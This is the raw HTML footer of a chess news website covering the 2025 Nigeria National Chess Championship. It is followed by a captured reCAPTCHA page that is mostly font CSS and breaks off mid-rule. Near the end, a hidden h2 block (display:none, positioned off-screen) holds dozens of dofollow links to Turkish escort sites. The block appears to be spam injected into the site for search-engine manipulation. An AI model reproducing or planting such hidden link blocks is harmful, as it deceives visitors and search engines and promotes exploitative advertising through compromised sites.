                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T14:20:33+00:00" >December 30, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-corporate-chess-takes-the-spotlight/" rel="bookmark" class="td-image-wrap" title="The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight"><img class="entry-thumb" src="[data-uri]" alt="" title="The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/12/602835014_18057619541650455_424184652590605838_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-corporate-chess-takes-the-spotlight/" rel="bookmark" title="The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight">The 2025 Nigeria National Chess Championship: Corporate Chess Takes the Spotlight</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T16:21:00+00:00" >December 20, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-deepens-as-masters-and-u2000-bring-new-fire-to-the-battle/" rel="bookmark" class="td-image-wrap" title="The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle"><img class="entry-thumb" src="[data-uri]" alt="" title="The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle" data-type="image_tag" data-img-url="https://bruvschessmedia.com/wp-content/uploads/2025/12/602837037_18057619571650455_8772202205620305360_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bruvschessmedia.com/the-2025-nigeria-national-chess-championship-deepens-as-masters-and-u2000-bring-new-fire-to-the-battle/" rel="bookmark" title="The 2025 Nigeria National Chess Championship deepens as Masters and U2000 bring new fire to the battle">The 2025 Nigeria National Chess Championship deepens as Masters and U2000...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T09:10:00+00:00" >December 19, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69768e2c425a6
    -->

    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T65NBJ2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"71570891"};
//# sourceURL=ecwid-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=7.0.5" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LcSBkUcAAAAABWFqSRu_2l3-NO2MjDec_dt-74m","error":"\u003Cstrong\u003EWarning\u003C/strong\u003E:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bruvschessmedia.com/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bruvschessmedia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bruvschessmedia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>






























<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortum.com/" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://bruvschessmedia.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://bruvschessmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSBkUcAAAAABWFqSRu_2l3-NO2MjDec_dt-74m&co=aHR0cHM6Ly9icnV2c2NoZXNzbWVkaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=93y8f6px3axa
body_size: 49410
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
